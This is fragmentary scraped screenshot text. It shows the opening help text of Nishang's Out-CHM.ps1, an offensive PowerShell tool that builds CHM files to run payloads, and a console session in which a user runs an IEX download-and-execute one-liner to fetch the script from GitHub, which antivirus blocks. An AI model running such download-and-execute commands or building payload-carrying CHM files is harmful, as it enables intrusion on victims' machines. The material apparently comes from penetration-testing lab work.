 raw.githubusercontent.com/samrata
https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Client/Out-CHM.ps1
https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1
Ahora se puede configurar Firefox para que se abra automáticamente al reiniciar el dispositivo. Conocer más
Resources Open Source Enterprise Pricing
function Out-CHM
{
<#
.SYNOPSIS
Nishang script useful for creating Compiled HTML Help file (.CHM) which could be used to run PowerShell commands and scripts.
.DESCRIPTION
requests 6 Actions Projects
nishang / Client / Out-CHM.ps1
samratashok Added newline to EOF
Code Blame 325 lines (253 loc) ·
1
2 function Out-CHM
3 {
4
5 <#
6 .SYNOPSIS
7 Nishang script useful for
8
9 .DESCRIPTION
10 The script generates a CHM file
11 You must have hhc.exe (HTML
12 HTML Help Workshop is a free
13 http://www.microsoft.com/en-us/
14
15 .PARAMETER Payload
16 Payload which you want execute
17
18 .PARAMETER PayloadURL
19 URL of the PowerShell script
20
21 .PARAMETER PayloadScript
Select Administrator: Windows PowerShell
PS C:\Program Files (x86)\HTML Help Workshop> dir
Directory: C:\Program Files (x86)\HTML Help Workshop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2025 9:16 PM include
d----- 7/5/2025 9:16 PM java
d----- 7/5/2025 9:16 PM lib
d----- 7/5/2025 9:16 PM redist
-a---- 4/27/1999 2:31 PM 88336 advpack.dll
-a---- 10/15/1998 3:02 PM 92160 cnvcnt.dll
-a---- 10/15/1998 3:02 PM 91648 cnvtoc.dll
-a---- 12/3/1999 6:40 AM 766736 flash.exe
-a---- 5/13/1999 8:00 AM 50258 flash256.gif
-a---- 10/15/1998 3:02 PM 217088 gencnv.dll
-a---- 12/3/1999 6:40 AM 51472 hhc.exe
-a---- 10/15/1998 3:02 PM 94720 hhcout.dll
-a---- 10/15/1998 3:02 PM 96256 hhkout.dll
-a---- 12/3/1999 6:31 AM 438544 hhw.exe
-a---- 10/15/1998 3:03 PM 77224 hhw.gif
-a---- 4/13/2000 8:57 AM 3150 htmlhelp.inf
-a---- 4/8/1999 10:35 AM 154352 itcc.dll
-a---- 6/22/1999 1:20 PM 11064 license.txt
-a---- 10/15/1998 3:02 PM 88576 navout.dll
-a---- 6/22/1999 1:20 PM 14 readme.txt
-a---- 4/12/2000 5:06 PM 16896 setup.exe
-a---- 4/13/2000 8:57 AM 136 setup.ini
-a---- 10/15/1998 3:02 PM 81920 spcom.dll
-a---- 10/15/1998 3:02 PM 164864 sprbuild.dll
-a---- 10/15/1998 3:02 PM 291328 spredit.dll
-a---- 10/15/1998 3:02 PM 112640 sprfile.dll
-a---- 10/15/1998 3:02 PM 104448 sprlog.dll
PS C:\Program Files (x86)\HTML Help Workshop> IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Client/Out-CHM.ps1')
IEX : At line:1 char:1
+
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX(New-Object Net.WebClient).downloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Program Files (x86)\HTML Help Workshop>
Windows 10 Enterprise Evaluation